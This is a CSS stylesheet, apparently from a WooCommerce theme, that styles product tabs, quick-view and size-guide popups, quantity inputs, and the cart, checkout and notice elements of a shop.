.woocommerce #review_form #respond .comment-form-cookies-consent label { display: inline; font-weight: 500; }

.woocommerce #review_form #respond .comment-notes + .column.dt-sc-three-fourth,
.woocommerce #review_form #respond form.comment-form .column.dt-sc-three-fourth:first-child { width: 100%; margin-left: 0; }

.woocommerce.single-product .elementor-widget-tabs .dt-sc-product-tabs { margin-left: 10px !important; margin-right: 10px !important; width: auto; }
.woocommerce.single-product .elementor-widget-tabs .dt-sc-product-tabs .elementor-tab-title,
.woocommerce.single-product .elementor-widget-tabs .dt-sc-product-tabs .elementor-tab-content { padding-left: 0; padding-right: 0; }

.woocommerce.single-product .dt-sc-product-tabs.dt-sc-product-tabs-exploded table.shop_attributes,
.woocommerce.single-product .dt-sc-product-tabs.dt-sc-product-tabs-exploded .comment-respond form,
.woocommerce.single-product .dt-sc-product-tabs.dt-sc-product-tabs-exploded .comment-respond form p:last-child { margin-bottom: 0; }

/* Sidebar */
.woocommerce .page-with-sidebar div.product .dt-sc-product-tabs .woocommerce-tabs:before,
.woocommerce .page-with-sidebar div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs:before { width: 100%; }

.woocommerce .page-with-sidebar div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li { margin: 0 10px; }


/*** Popup / Zoom Overlay ***/

.pswp__top-bar .pswp__counter { text-align: left; }
.pswp__ui--one-slide .pswp__top-bar .pswp__counter { text-align: left; }

.pswp__counter { display: block !important; top: auto; right: 0; margin: 0 auto; }
.pswp__ui { float: left; }
.pswp__ui button.pswp__button[class*="pswp__button--"] { background: none !important; float: left; height: 50px; margin-top: 0; padding: 0; position: relative; width: 50px; }
.pswp__ui .pswp__top-bar button.pswp__button[class*="pswp__button--"] { float: right; }
.pswp__ui button.pswp__button[class*="pswp__button--"]:before { background-image:url(../images/default-skin.png); content: ""; display: block; height: 50px; position: absolute; top: 0; width: 50px; }
.pswp__button--arrow--right:before, .pswp__button--arrow--left:before { background-color: transparent; top: 11px; }

.pswp__button.pswp__button--close:before { background-position: 2px -42px; }
.pswp__button.pswp__button--share:before { background-position: -42px -42px; }
.pswp__button.pswp__button--fs:before { background-position: -41px 2px; }
.pswp__button.pswp__button--zoom:before { background-position: -84px 2px; } 
.pswp--zoomed-in .pswp__button.pswp__button--zoom:before { background-position: -130px 2px; } 
.pswp__button.pswp__button--arrow--left:before { background-position: -130px -35px; left: 0; } 
.pswp__button.pswp__button--arrow--right:before { background-position: -85px -35px; right: 0; }

.pswp__button.pswp__button--arrow--left, .pswp__button.pswp__button--arrow--right { position: absolute !important; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }
.pswp__button.pswp__button--arrow--left:before, .pswp__button.pswp__button--arrow--right:before { background-color: rgba( 0, 0, 0, 0.8) !important; }

.pswp__caption__center { text-align: center !important; }


/*** Popup / Quick View ***/
body[class*="woocommerce"] .yith-wcqv-wrapper .yith-wcqv-head { float: left; margin: 0; padding: 0; position: relative; width: 100%; }

body[class*="woocommerce"] .yith-wcqv-wrapper #yith-quick-view-content > div.product > .type-product > .onsale, 
body[class*="woocommerce"] .yith-wcqv-wrapper #yith-quick-view-content > div.product > .type-product > .out-of-stock { display: none; }

body[class*="woocommerce"] .yith-wcqv-wrapper #yith-quick-view-content > div.product > div.product.zoo-cw-gallery-loading { position: fixed; height: 100%; overflow: hidden; }

body[class*="woocommerce"] .yith-wcqv-wrapper #yith-quick-view-content > div.product > .type-product { 
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

body[class*="woocommerce"] .yith-wcqv-wrapper #yith-quick-view-content div.images, 
body[class*="woocommerce"] .yith-wcqv-wrapper #yith-quick-view-content div.entry-summary { margin: 25px 2.5%; width: 45%; }

body[class*="woocommerce"] .yith-wcqv-wrapper #yith-quick-view-content div.entry-summary { margin-left: 0; padding: 0; width: 50%; }

#yith-quick-view-content .onsale { left: 11px; top: 11px; }
#yith-quick-view-content .woocommerce-product-gallery { display: inline-block; float: left; margin: 0; position: relative; }
#yith-quick-view-content .woocommerce-product-gallery figure { display: inline-block; float: left; position: relative; width: 100%; }
#yith-quick-view-content .woocommerce-product-gallery figure div { display: inline-block; float: left; margin: 0 0 20px 0; }
#yith-quick-view-content .woocommerce-product-gallery figure div:last-child { margin: 0; }
#yith-quick-view-content .woocommerce-product-gallery figure div.woocommerce-product-gallery__image:not(:first-child) { width: 25%; }

/* #yith-quick-view-content .woocommerce-product-gallery figure { display: block; float: none; margin: 0 -5px; }
#yith-quick-view-content .woocommerce-product-gallery figure div.woocommerce-product-gallery__image { margin: 5px 0; padding: 0 5px; }
#yith-quick-view-content .woocommerce-product-gallery figure div.woocommerce-product-gallery__image[style] { margin: 0 -5px 5px 5px; padding: 0; }
#yith-quick-view-content .woocommerce-product-gallery figure div.woocommerce-product-gallery__image:not([style]) { float: left; width: 25%; } */

body[class*="woocommerce"] .yith-wcqv-wrapper #yith-quick-view-close { border-width: 2px; color: red; font-weight: bold; line-height: 20px; -webkit-box-sizing: content-box; box-sizing: content-box; }

#yith-quick-view-content .zoo-cw-gallery-loading > div.images { opacity: 0 !important; }

@media not all and (min-resolution:.001dpcm) { 

	@media {  #yith-quick-view-content .woocommerce-product-gallery figure div.woocommerce-product-gallery__image:not([style]) { width: 100%; } }

}

/*** Popup / Compare ***/
.cboxIframe table.compare-list .sorting_disabled { display: none; }


/*** Popup / Size Guide ***/
.woocommerce .dt-sc-size-guide-popup-container { bottom: 0; left: 0; position: fixed; right: 0; text-align: center; top: 0; z-index: 99999; }
.woocommerce .dt-sc-size-guide-popup-container:before { content: ""; left:0; right:0; top:0; bottom:0; position: absolute; background: rgba( 0, 0, 0, 0.8); z-index: -1; }

.woocommerce .dt-sc-size-guide-popup-container .dt-sc-size-guide-popup-content { display: inline-block; left: 0; margin: 0; position: absolute; right: 0; text-align: center; top: 50%; transform: translateY(-50%); vertical-align: middle; -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); }

.woocommerce .dt-sc-size-guide-popup-container .dt-sc-size-guide-popup-content .dt-sc-size-guide-popup-content-title { background-color: rgba(0,0,0,0.75); color: #fff; display: inline-block; font-size: 20px; font-weight: 700; letter-spacing: 1px; margin: auto; opacity: 0; padding: 10px 25px; position: absolute; left: 50%; top: 50%; text-transform: uppercase; visibility: hidden; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); -webkit-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s; }

.woocommerce .dt-sc-size-guide-popup-container .dt-sc-size-guide-popup-content:hover .dt-sc-size-guide-popup-content-title { opacity: 1; visibility: visible; }

.woocommerce .dt-sc-size-guide-popup-container .dt-sc-size-guide-popup-content .dt-sc-size-guide-popup-content-details { line-height: 0; }

.dt-sc-size-guide-popup-close { border: 1px solid; color: #9f2124; border-radius: 0; display: inline-block; float: right; font-size: 0; font-weight: 700; height: 40px; line-height: 0; margin: 0; position: relative; right: 20px; top: 20px; width: 40px; }

.dt-sc-size-guide-popup-close:before { content: 'x'; font-size: 20px; font-weight: normal; line-height: 36px; position: absolute; bottom: -1px; left: 0; right: 0; top: -1px; }
.dt-sc-size-guide-popup-close:hover { background-color: #9f2124; border-color: transparent; color: #fff; cursor: pointer; }


/* Quantity */
.woocommerce .quantity, .woocommerce-page .quantity { margin: 0 auto; overflow: hidden; position: relative; width: auto; zoom: 1; }
.woocommerce .quantity .qty, .woocommerce-page .quantity .qty, .woocommerce .quantity input, .woocommerce-page .quantity input { display: inline-block; float: left; font-weight: bold; margin-top: 0; min-height: 46px; padding: 0; vertical-align: middle; width: 45px; -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, .15) inset; box-shadow: 0 0 0 1px rgba(0, 0, 0, .15) inset; }

/* .woocommerce .cart .quantity, .woocommerce-page .cart .quantity { border-style: solid; border-width: 1px; } */
.woocommerce .cart .quantity .qty, .woocommerce-page .cart .quantity .qty { background: none; border-width: 2px; text-align: center; -webkit-box-shadow: none; -moz-box-shadow: none; -ms-box-shadow: none; -o-box-shadow: none; box-shadow: none; }

.woocommerce div.quantity > a { border-width: 0; }

.woocommerce .quantity input:not(.qty) { color: #848484; font-size: 22px; font-weight: normal; padding: 0; text-align: center; }


.woocommerce div.product form.cart div.quantity, 
.woocommerce div.product form.cart div.quantity ~ a,
.woocommerce div.product form.cart div.quantity ~ a.button,
.woocommerce div.product form.cart div.quantity ~ button,
.woocommerce div.product form.cart div.quantity ~ button.button,
.woocommerce div.product form.cart div.quantity ~ .button { display: inline-block; float: none; vertical-align: middle; }

.woocommerce div.product .summary form.cart, .woocommerce div.product .summary form.cart div.quantity, .woocommerce .product .summary .variations_button {
	display: -webkit-box;
    display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
    flex-wrap: wrap;	
}

.woocommerce div.product .summary.aligncenter form.cart, .woocommerce div.product .summary.aligncenter form.cart div.quantity, .woocommerce .product .summary.aligncenter .variations_button {

	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;	

}

.woocommerce div.product .summary form.cart {
	-webkit-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;	
}

.woocommerce div.product .summary form.variations_form.cart {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;	
}

.woocommerce div.product form.cart div.quantity { margin-right: 10px; }

.woocommerce div.quantity .qty { font-size: 14px; font-weight: 400; }
.woocommerce div.quantity > a[class*="arrow"] { height: 20px; }

.woocommerce div.quantity:not(.quantity-with-plusminus) .qty, .woocommerce-page div.quantity:not(.quantity-with-plusminus) .qty, .woocommerce div.quantity:not(.quantity-with-plusminus) input, .woocommerce-page div.quantity:not(.quantity-with-plusminus) input { padding: 0 25px 0 0; width: 75px; }

.woocommerce div.quantity:not(.quantity-with-plusminus) > a[class*="arrow"] { background: transparent !important; border-width: 0; }
.woocommerce div.quantity:not(.quantity-with-plusminus) > a[class*="arrow"] > i { position: absolute; left: 0; right: 0; }
.woocommerce div.quantity:not(.quantity-with-plusminus) > a[class*="arrow"] > i:before { display: block; }
.woocommerce div.quantity:not(.quantity-with-plusminus) > a.arrow-plus > i { bottom: 0; }
.woocommerce div.quantity:not(.quantity-with-plusminus) > a.arrow-minus > i { top: 0; }


/* Main Buttons */
.woocommerce div.product form.cart div.quantity.quantity-with-plusminus { width: auto; }

.woocommerce .product > .summary form.cart div.quantity ~ .button, 
.woocommerce .product .summary.dt-sc-product-summary .product-button form.cart, 
.dt-sc-product-summary .product-buttons-wrapper form.cart div.quantity ~ a, 
.dt-sc-product-summary .product-buttons-wrapper form.cart div.quantity ~ a.button, 
.dt-sc-product-summary .product-buttons-wrapper form.cart div.quantity ~ button, 
.dt-sc-product-summary .product-buttons-wrapper form.cart div.quantity ~ button.button, 
.dt-sc-product-summary .product-buttons-wrapper form.cart div.quantity ~ .button { margin: 0; }

.dt-sc-product-summary .product-buttons-wrapper.style-simple form.cart div.quantity ~ a, 
.dt-sc-product-summary .product-buttons-wrapper.style-simple form.cart div.quantity ~ a.button, 
.dt-sc-product-summary .product-buttons-wrapper.style-simple form.cart div.quantity ~ button, 
.dt-sc-product-summary .product-buttons-wrapper.style-simple form.cart div.quantity ~ button.button, 
.dt-sc-product-summary .product-buttons-wrapper.style-simple form.cart div.quantity ~ .button { padding: 0 5px; }


.woocommerce .quantity.quantity-with-plusminus, .woocommerce-page .quantity.quantity-with-plusminus { border: 1px solid rgba(0,0,0,0.1); }
.woocommerce .quantity.quantity-with-plusminus input.qty, .woocommerce-page .quantity.quantity-with-plusminus input.qty { font-weight: normal; text-align: center; }

.woocommerce .quantity.quantity-with-plusminus .qty, .woocommerce-page .quantity.quantity-with-plusminus .qty, 
.woocommerce .quantity.quantity-with-plusminus input, .woocommerce-page .quantity.quantity-with-plusminus input { float: left; margin: 0; -webkit-box-shadow: none; box-shadow: none; }

.woocommerce .quantity.quantity-with-plusminus input.plus, .woocommerce-page .quantity.quantity-with-plusminus input.plus { font-size: 18px; }

.woocommerce .quantity.quantity-with-plusminus input.minus:hover, .woocommerce-page .quantity.quantity-with-plusminus input.minus:hover,
.woocommerce .quantity.quantity-with-plusminus input.plus:hover, .woocommerce-page .quantity.quantity-with-plusminus input.plus:hover { color: #232323; }

.woocommerce .cart .quantity.quantity-with-plusminus .qty, .woocommerce-page .cart .quantity.quantity-with-plusminus .qty { border-style: solid; border-width: 0 1px; }

.woocommerce .cart .quantity.quantity-with-plusminus .qty:focus, .woocommerce-page .cart .quantity.quantity-with-plusminus .qty:focus { border-color: rgba(0, 0, 0, 0.15); }

/* Quantity with Arrows - Cart Page */
.woocommerce table.shop_table tbody td .quantity, .woocommerce-page table.shop_table tbody td .quantity,
.woocommerce table.shop_table.cart tbody td .quantity, .woocommerce-page table.shop_table.cart tbody td .quantity { display: inline-block; margin: 0; overflow: hidden; position: relative; text-align: center; }

.woocommerce table.shop_table tbody td .quantity > label, .woocommerce-page table.shop_table tbody td .quantity > label,
.woocommerce table.shop_table.cart tbody td .quantity > label, .woocommerce-page table.shop_table.cart tbody td .quantity > label { display: none; }

.woocommerce table.shop_table tbody td .quantity .qty, .woocommerce-page table.shop_table tbody td .quantity .qty, 
.woocommerce table.shop_table.cart tbody td .quantity .qty, .woocommerce-page table.shop_table.cart tbody td .quantity .qty { float: left; font-size: 16px; font-weight: 400; }

.woocommerce .cart .quantity > a[class*="arrow"], .woocommerce-page .cart .quantity > a[class*="arrow"] { float: left; font-size: 15px; height: 20px; line-height: 20px; margin: 0; padding: 0; position: absolute; right: 6px; text-align: center; top: 0; width: 20px; }

.woocommerce .cart .quantity > a.arrow-minus, .woocommerce-page .cart .quantity > a.arrow-minus { bottom: 0; line-height: 0; top: auto; }

/* Quantity with Plus-Minus - Cart Page */
.woocommerce table.shop_table tbody td .quantity.quantity-with-plusminus input[type="button"],
.woocommerce-page table.shop_table tbody td .quantity.quantity-with-plusminus input[type="button"], 
.woocommerce table.shop_table.cart tbody td .quantity.quantity-with-plusminus input[type="button"],
.woocommerce-page table.shop_table.cart tbody td .quantity.quantity-with-plusminus input[type="button"] { width: 40px; }

.woocommerce .quantity.quantity-with-plusminus .qty:hover, .woocommerce-page .quantity.quantity-with-plusminus .qty:hover, 
.woocommerce .quantity.quantity-with-plusminus input:hover, .woocommerce-page .quantity.quantity-with-plusminus input:hover, 
.woocommerce table.shop_table.cart .quantity.quantity-with-plusminus input:hover, .woocommerce-page table.shop_table.cart .quantity.quantity-with-plusminus input:hover { background: none; }

#yith-quick-view-modal, .pswp.pswp--open { z-index: 9999; }


/* Webkit browsers like Safari and Chrome */
.woocommerce .quantity.quantity-with-plusminus input[type=number]::-webkit-inner-spin-button, 
.woocommerce .quantity.quantity-with-plusminus input[type=number]::-webkit-outer-spin-button { margin: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

/* For Firefox */
.woocommerce .quantity.quantity-with-plusminus input[type='number'] { -moz-appearance:textfield; }
.woocommerce .quantity noindex:-o-prefocus, .woocommerce .quantity input[type=number] { padding-right: 1.2em }

input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button { -webkit-appearance: "Always Show Up/Down Arrows"; opacity: 1; }
.woocommerce input[type=number], .woocommerce-page input[type=number] { -webkit-appearance: none; -moz-appearance: none; appearance: none; }


/*----*****---- << Cart Page >> ----*****----*/
.woocommerce .woocommerce-cart-form, .woocommerce-page .woocommerce-cart-form {display: inline-block; margin: 0; position: relative; width: 100%; }

.woocommerce table.shop_table, .woocommerce-page table.shop_table { margin-bottom: 30px; border: 2px solid; }

.woocommerce table.shop_table thead th, .woocommerce-page table.shop_table tbody td { border-left-width: 0; border-right-width: 0; text-align: left; vertical-align: middle; word-break: break-word; }

.woocommerce table.shop_table tr td > label, .woocommerce-page table.shop_table tr td > label { display: none; }

.woocommerce table.shop_table tbody tr td, .woocommerce-page table.shop_table tbody tr td { border-bottom: 1px solid; }
.woocommerce table.shop_table tbody tr:last-child td, .woocommerce-page table.shop_table tbody tr:last-child td { border-bottom: 0; }

.woocommerce table.shop_table thead th, .woocommerce-page table.shop_table thead th { background: transparent; font-size: 14px; font-weight: 700; line-height: 30px; padding: 15px; text-transform: uppercase; }

.woocommerce table.cart td, .woocommerce-page table.cart td
.woocommerce table.shop_table td, .woocommerce-page table.shop_table td { background: none; border-width: 0; padding: 15px; }

.woocommerce table.shop_table thead th:first-child, .woocommerce-page table.shop_table thead th:first-child { padding-left: 30px; width: 150px; }

.woocommerce table.shop_table tr td:first-child, .woocommerce-page table.shop_table tr td:first-child { padding-left: 30px; }
.woocommerce table.shop_table tr td:last-child, .woocommerce-page table.shop_table tr td:last-child { padding-right: 30px; }
.woocommerce table.shop_table tr td.product-remove, .woocommerce-page table.shop_table tr td.product-remove { width: 10px; }

.woocommerce table.shop_table .product-thumbnail a, .woocommerce-page table.shop_table .product-thumbnail a { display: inline-block; }

.woocommerce table.shop_table tbody td .woocommerce-Price-currencySymbol, .woocommerce-page table.shop_table tbody td .woocommerce-Price-currencySymbol { margin-right: 5px; }

.woocommerce-page table.shop_table.wishlist_table td.product-name .yith-wcqv-button { display: none; }

.woocommerce .wishlist_table td.product-add-to-cart { text-align: center; }
.wishlist_table .product-add-to-cart span.dateadded { line-height: 1.5em; }
.woocommerce .wishlist_table td.product-add-to-cart a { /* font-size: 14px; padding: 15px 20px; */ display: inline-block !important; line-height: normal; margin: 0 !important; }
.wishlist_table .product-add-to-cart span.dateadded + a { margin-top: 10px !important; }

.woocommerce .wishlist-title { margin-bottom: 0 !important; width: 100%; }
.woocommerce .wishlist-title h2 { display: block; margin-top: 0; padding: 0.4em; }
.wishlist-title .show-title-form, .woocommerce .hidden-title-form { margin-bottom: 35px !important; }
.wishlist-title .show-title-form, .woocommerce .hidden-title-form a.hide-title-form { margin-top: 10px !important; }
.woocommerce .hidden-title-form { margin-top: 0 !important; }
.woocommerce .hidden-title-form a.hide-title-form { line-height: 1em; }

.woocommerce .shop_table tr td.product-stock-status > span { border: 1px solid; display: inline-block; font-size: 10px; font-weight: 500; letter-spacing: 2px; line-height: normal; padding: 14px 10px; text-align: center; text-transform: uppercase; width: 100%; }


/* Cart Buttons */
.woocommerce .dt-sc-cart-button, .woocommerce-page .dt-sc-cart-button { display: inline-block; margin-bottom: 50px; text-align: right; width: 100%; }
.woocommerce .dt-sc-cart-button .button, .woocommerce-page .dt-sc-cart-button .button { margin: 0; }


/* Cart Coupon */
.woocommerce .dt-sc-cart-coupon-holder { display: inline-block; margin-bottom: 50px; position: relative; width: 100%; }

.woocommerce .dt-sc-cart-coupon-holder .coupon { border: 2px solid; margin: 0; padding: 60px 20px; width: 100%; 
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
	display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;	
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;    
}

.woocommerce .dt-sc-cart-coupon-holder .coupon > * { margin: 5px; }
.woocommerce .dt-sc-cart-coupon-holder .coupon label { display: inline-block; line-height: normal; min-width: 65px; }
.woocommerce .dt-sc-cart-coupon-holder .coupon input { display: inline-block; position: relative; 
	-webkit-box-flex: 1;
	-ms-flex: 1;
		flex: 1;
}


/* Cart Collaterals / Cart Totals */
.woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals { display: inline-block; margin: 0; width: 100%; }
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals { border: 2px solid; display: inline-block; margin-bottom: 50px; padding: 40px 40px 70px 40px; width: 100%; }

.woocommerce .cart-collaterals .cart_totals h2, .woocommerce-page .cart-collaterals .cart_totals h2 { display: inline-block; }

.woocommerce .cart-collaterals table.shop_table, .woocommerce-page .cart-collaterals table.shop_table { border: none; margin-bottom: 30px; }

.woocommerce .cart-collaterals table.shop_table tr th, .woocommerce-page .cart-collaterals table.shop_table tr th, 
.woocommerce .cart-collaterals table.shop_table tr td, .woocommerce-page .cart-collaterals table.shop_table tr td { background: transparent; border-style: solid; border-width: 0 0 1px 0; font-size: 15px; font-weight: normal; line-height: 30px; padding: 15px 0; text-align: left; text-transform: capitalize; width: 50%; }

.woocommerce .cart-collaterals table.shop_table tbody tr td, .woocommerce-page .cart-collaterals table.shop_table tbody tr td { border-bottom: 1px solid; }
.woocommerce-cart .cart-collaterals .cart_totals table tr.order-total th { font-weight: 600; }

.woocommerce .cart-collaterals table.shop_table tbody td ul#shipping_method li,
.woocommerce-page .cart-collaterals table.shop_table tbody td ul#shipping_method li {line-height: normal; padding: 0 0 20px 0px; text-indent: inherit; }

.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout,
.woocommerce-page .cart-collaterals .cart_totals .wc-proceed-to-checkout { display: inline-block; float: left; padding: 0; position: relative; }

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button { margin-bottom: 0; }

.woocommerce .cart-collaterals .cross-sells, .woocommerce-page .cart-collaterals .cross-sells {border: 2px solid; display: inline-block; margin-bottom: 50px; padding: 40px 40px 60px 40px; width: 100%; }

.woocommerce .cart-collaterals .cross-sells h2, .woocommerce-page .cart-collaterals .cross-sells h2 { display: inline-block; margin-bottom: 1.5em; }

.woocommerce .cart-collaterals .cross-sells .product .product-wrapper,
.woocommerce-page .cart-collaterals .cross-sells .product .product-wrapper { margin: 0; }

.woocommerce-cart .cart-collaterals .cart_totals table.shop_table.cart { width: 100%; }
.woocommerce-cart .cart-collaterals .cart_totals table td { padding-left: 15px; padding-right: 15px; text-align: left; }
.woocommerce .cart-collaterals .related { float: left; width: 30.75%; }

.shipping-calculator-button { display: block; text-decoration: underline; }
.shipping-calculator-button, .shipping-calculator-form { margin: 10px 0 0; }

.woocommerce-checkout-header ~ form.woocommerce-checkout .woocommerce-NoticeGroup { margin-top: 30px; } 


/* Notices */
.woocommerce .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce .woocommerce-error, .woocommerce-notice { clear: both; display: inline-block; letter-spacing: 0; margin: 0 0 30px !important; padding: 20px 30px !important; position: relative; width: 100%; z-index: 1; }

.woocommerce .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce .woocommerce-error { background-color: #fafafa !important; border-width: 3px 0 0; }

.woocommerce-notice { background-color: #fff; border-left: 5px solid; }

.woocommerce-notices-wrapper .woocommerce-message, .woocommerce-notices-wrapper .woocommerce-info, .woocommerce-notices-wrapper .woocommerce-error, .woocommerce-notice { -webkit-box-shadow: 0 0 3px rgba(0,0,0,0.15); box-shadow: 0 0 3px rgba(0,0,0,0.15); }

.woocommerce .woocommerce-error:before, .woocommerce .woocommerce-error:after, 
.woocommerce .woocommerce-info:before, .woocommerce .woocommerce-info:after,
.woocommerce .woocommerce-message:before, .woocommerce .woocommerce-message:after { content: none; }

.woocommerce .woocommerce-error > a, .woocommerce .woocommerce-info > a, .woocommerce .woocommerce-message > a { display: inline-block; line-height: normal; margin-left: 10px; position: relative; -webkit-box-shadow: 0 -1px 0 rgba(15, 15, 15, 1) inset; box-shadow: 0 -1px 0 rgba(15, 15, 15, 1) inset; }

.woocommerce .woocommerce-error > a:hover, .woocommerce .woocommerce-info > a:hover, .woocommerce .woocommerce-message > a:hover { -webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0) inset, 0 2px 0 rgba(0, 0, 0, 1); box-shadow: 0 0 0 rgba(0, 0, 0, 0) inset, 0 2px 0 rgba(0, 0, 0, 1); }

.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button { background: transparent; display: inline-block; float: right; font-size: 14px; line-height: 24px; margin: 0; padding: 0; text-transform: capitalize; }

.woocommerce .woocommerce-error .button:hover, .woocommerce .woocommerce-info .button:hover, .woocommerce .woocommerce-message .button:hover { background: transparent;  color: rgba(0, 0, 0, 0.7) !important; }

.woocommerce .woocommerce-message, .woocommerce-notice.woocommerce-notice--success { border-color: #3db44c; }
.woocommerce .woocommerce-error, .woocommerce-notice.woocommerce-notice--error { border-color: #e0352d; }
.woocommerce .woocommerce-info, .woocommerce-notice.woocommerce-notice--info { border-color: #019ed5; }
.woocommerce-notice.woocommerce-notice--warning { border-color: #fb0; }


/* -- Cart -- */
.yith-wcwl-share { margin-bottom: 15px; }
.yith-wcwl-share li, .entry-content .yith-wcwl-share li { padding: 0; }

.woocommerce-cart table.cart img { width: 80px; }
.woocommerce-cart table.cart img, .wishlist_table tr td.product-thumbnail a img { height: auto; }

.woocommerce table.cart td.product-name a { display: inline-block; vertical-align: middle; }

.woocommerce table.cart td.product-name .yith-wcqv-button { background: none; color: currentColor; display: inline-block; font-size: 0; height: 25px; line-height: 25px; margin: 0 0 0 10px; padding: 0; position: relative; text-align: center; vertical-align: middle; width: 25px; }
.woocommerce table.cart td.product-name .yith-wcqv-button:before { content: "\e6bc"; font-family: Stroke-Gap-Icons; font-size: 18px; line-height: inherit; }

.woocommerce table.cart td.product-name a:not(.button), .woocommerce table.cart td.product-price, .woocommerce table.cart td.product-subtotal { font-size: 16px; line-height: 24px; }
.woocommerce table.cart td.product-name .variation { margin-top: 10px; }

.woocommerce td.product-name dl.variation dt, .woocommerce td.product-name dl.variation dd { display: inline-block; float: none; padding: 0; }
.woocommerce td.product-name dl.variation dt { margin: 0; }
.woocommerce td.product-name dl.variation dd { margin: 0 5px 5px; }

.woocommerce table.cart td.actions { text-align: right; }
.woocommerce table.cart td.actions .coupon label { display: none; }
.woocommerce table.cart td.actions .coupon .input-text { line-height: normal; min-height: 38px; padding: 10px 12px; width: 200px; }


/*----*****---- << Checkout Page >> ----*****----*/
.woocommerce-checkout-header { margin-left: -15px; margin-right: -15px; }

.woocommerce-checkout-header .woocommerce-checkout-header-login,
.woocommerce-checkout-header .woocommerce-checkout-header-coupon { padding-left: 15px; padding-right: 15px; position: relative; width: 50%; }

.woocommerce-checkout-header .woocommerce-checkout-header-login { float: left; }
.woocommerce-checkout-header .woocommerce-checkout-header-login ~ .woocommerce-checkout-header-coupon { float: right; }

.woocommerce-checkout-header .woocommerce-checkout-header-login:empty { display: none; }
.woocommerce-checkout-header .woocommerce-checkout-header-login:empty ~ .woocommerce-checkout-header-coupon,		
.woocommerce-checkout-header .woocommerce-checkout-header-coupon:nth-child(2):nth-last-child(1) { width: 100%; }

.woocommerce form.login:before, 
.woocommerce form.register:before { content: "";
	display: block;
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0; background: #f7f7f7; }

.woocommerce form.login, .woocommerce form.register { width: 50%; left: 50%; transform: translateX(-50%); position: relative; padding: 50px; border: none; }

.woocommerce form.checkout_coupon { width: 100%;  padding: 20px; border: 1px solid; }
.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register { display: inline-block; margin: 0 0 50px; }

.woocommerce-checkout-header .woocommerce-checkout-header-login form.login,
.woocommerce-checkout-header .woocommerce-checkout-header-coupon form.checkout_coupon { background-color: #fff; border-width: 1px; margin: 10px 15px 0; padding: 25px; position: absolute; left: 0; right: 0; top: 100%; width: auto; z-index: 2; -webkit-box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.2), 0 5px 15px 0 rgba(0, 0, 0, 0.15); box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.2), 0 5px 15px 0 rgba(0, 0, 0, 0.15); -webkit-transform: none; transform: none; 
	-webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
}

.woocommerce-checkout-header .woocommerce-checkout-header-login form.login { 
	-webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;	
}
.woocommerce-checkout-header .woocommerce-checkout-header-login form.login:before { content: none; }

.woocommerce-checkout-header .woocommerce-checkout-header-login form.login:not([style*="display"]),
.woocommerce-checkout-header .woocommerce-checkout-header-coupon form.checkout_coupon:not([style*="display"]), 
.woocommerce-checkout-header .woocommerce-checkout-header-login form.login[style*="block"],
.woocommerce-checkout-header .woocommerce-checkout-header-coupon form.checkout_coupon[style*="block"] {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
	display: flex !important;
}

.woocommerce-checkout-header .woocommerce-checkout-header-coupon form.checkout_coupon > *:not(.form-row) { 
	-webkit-box-flex: 1;
    -ms-flex: 1 1 100%;
        flex: 1 1 100%; 
}

.woocommerce-checkout-header .woocommerce-checkout-header-coupon form.checkout_coupon > .form-row { width: 100%; }
.woocommerce-checkout-header + form.woocommerce-checkout { clear: both; display: inline-block; margin-top: 20px; width: 100%; }

.woocommerce-form-login-toggle .woocommerce-info, .woocommerce-form-coupon-toggle .woocommerce-info { margin: 0 !important; }

.woocommerce-checkout-header .woocommerce-checkout-header-coupon .checkout_coupon .form-row-first { padding-right: 0; }

.woocommerce-checkout-header .woocommerce-checkout-header-coupon .checkout_coupon .form-row-last .button { 
	display: inherit;
	margin: 20px auto 5px;
	width: 100%;
}

.woocommerce-checkout-header .woocommerce-checkout-header-coupon .checkout_coupon .form-row-first,
.woocommerce-checkout-header .woocommerce-checkout-header-coupon .checkout_coupon .form-row-last { margin: 0; }

.col2-set:not(.woocommerce-Addresses), .woocommerce-checkout-order-review-wrap, .woocommerce-page .woocommerce-order-details { border: 2px solid; margin-bottom: 50px; overflow: hidden; padding: 60px; }

.woocommerce-billing-fields, .woocommerce-account-fields, .woocommerce-additional-fields, .woocommerce-shipping-fields { display: inline-block; float: left; margin: 0; padding: 0; width: 100%; }

.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address { line-height: inherit; }

